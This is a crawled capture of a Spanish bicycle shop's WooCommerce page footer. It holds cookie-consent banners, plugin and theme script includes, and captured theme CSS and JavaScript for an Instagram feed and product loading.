			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"042ba4415d","remove_from_wishlist_nonce":"c3e935dbd3","reload_wishlist_and_adding_elem_nonce":"c79d195f17","load_mobile_nonce":"9f8daa16eb","delete_item_nonce":"f234b60b7e","save_title_nonce":"5c636e5610","save_privacy_nonce":"fd96ed8467","load_fragments_nonce":"c806ccd053"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'b37911f1ad',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'b37911f1ad',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/style.css?ver=6.5.7
body_size: 367
content:
/*
Theme Name: Spatina
Theme URI: http://wpbingosite.com/wordpress/spatina/
Author: Wpbingo
Author URI: http://wpbingosite.com/
Description: Spatina is a modern, clean and professional WooCommerce WordPress theme. It is built to well suit for any online stores: electronics store, fashion store, jewelry store...
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain: spatina
*/
.bypostauthor {
	font-style: italic;
	font-size: 12px;
	color: #757575;
}

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=20200222
body_size: 671
content:
.hidden {
	display: none !important;
	visibility: hidden !important;
}

.tawcvs-swatches {
	padding: 5px;
}

.tawcvs-swatches .swatch {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 28px;
	text-align: center;
	margin-right: 15px;
	margin-bottom: 15px;
	cursor: pointer;
	border: 2px solid transparent;
	position: relative;
	white-space: nowrap;
}

.tawcvs-swatches .swatch.selected {
	border-color: #999;
}

.tawcvs-swatches .swatch.disabled {
	cursor: default;
	opacity: 0.1 !important;
}

.tawcvs-swatches .swatch.disabled .swatch__tooltip {
	display: none;
}

.tawcvs-swatches .swatch-color {
	text-indent: -9999em;
	border: 2px solid #ccc;
}

.tawcvs-swatches .swatch-color.selected {
	border-color: #333;
}

.tawcvs-swatches .swatch-color.selected:before {
	-webkit-transform: translate(-50%, -50%) rotate(45deg);
	-moz-transform: translate(-50%, -50%) rotate(45deg);
	transform: translate(-50%, -50%) rotate(45deg);
	content: "";
	width: 6px;
	height: 10px;
	display: block;
	border: solid #eee;
	border-width: 0 2px 2px 0;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -2px -2px 0 0;
}

.tawcvs-swatches .swatch-label {
	font-size: 14px;
	background-color: #f1f1f1;
}

.tawcvs-swatches .swatch-image {
	font-size: 0;
}

.tawcvs-swatches .swatch-image img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.tawcvs-swatches .swatch-image .swatch__tooltip {
	font-size: 14px;
}

.tawcvs-swatches .swatch__tooltip {
	-webkit-transform: translate(-50%, -100%);
	-moz-transform: translate(-50%, -100%);
	transform: translate(-50%, -100%);
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: absolute;
	left: 50%;
	top: 0;
	background: #333;
	z-index: 2;
	color: #fff;
	margin: -15px 0 0 0;
	padding: 5px 10px;
	text-indent: initial;
	font-size: 14px;
	font-weight: 500;
	opacity: 0;
	visibility: hidden;
	user-select: none;
}

.tawcvs-swatches .swatch__tooltip:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	content: "";
	position: absolute;
	width: 12px;
	height: 12px;
	background: #333;
	bottom: -4px;
	left: 50%;
	margin-left: -6px;
}
.tawcvs-swatches .swatch:hover .swatch__tooltip {
	opacity: 1;
	visibility: visible;
	user-select: auto;
}


--- FILE ---
content_type: text/javascript
request_url: https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7
body_size: 3967
content:
(function($) {
	"use strict";
	$( ".bwp-instagram" ).each(function() {
		var $element = $(this);
		var value_user_id = $element.data("user_id");
		var value_access_token = $element.data("access_token");
		var value_limit = $element.data("limit");
		var $item_row = $element.data("rows") ? $element.data("rows") : 1;
		if (value_user_id && value_access_token) {
			var media_users_recent = "https://api.instagram.com/v1/users/" + value_user_id + "/media/recent?access_token=" + value_access_token + "&count=" + value_limit;
			$.ajax({
				method: "GET",
				dataType: "jsonp",
				cache: false,
				url: media_users_recent,
				success: function (response) {
					var data_image = response.data;
					if (typeof (data_image) == 'undefined') {
						$(".content_instagram",$element).append("<li>"+$element.data("text_check_user")+"</li>");
						return;
					}
					
					if (data_image.length > 0) {
						var html = '';
						for (var i = 0; i < data_image.length; i++) {
							if(i < data_image.length){
								var $j = i + 1;
								if( ($j == 1) ||  ( $j % $item_row  == 1 ) || ( $item_row == 1 )) {
									html += '<div class="item-instagram">';
								}
								html += '<div class="image-instagram '+($(".content_instagram",$element).data("attributes") ? $(".content_instagram",$element).data("attributes") : '' )+'">'
										+ '<a class="instagram" target="_blank"  href="' + data_image[i].link + ' ">'
										+	'<img src="' + data_image[i].images.standard_resolution.url + '" alt="" title="" width="'+$element.data("width")+'" height="'+$element.data("height")+'">' 
										+ '</a>'
									+'</div>';
								if( ($j == data_image.length) || ($j % $item_row == 0) || ($item_row == 1)){
									html += '</div>';
								}
							}	
						}
						$(".content_instagram",$element).html(html);
					}else {
						$(".content_instagram",$element).append("<li>"+$(this).data("text_image_show")+"</li>");
						return;
					}
				},
				error: function () {
					$(".content_instagram",$element).append("<li>"+$(this).data("text_image_show")+"</li>");
				}
			})
		}
	});
	
	//Load more Product
	
	$( ".bwp-products-loadmore" ).each(function() {
		var $element = $(this);
		 $(".loadmore",$element).click(function(e) {
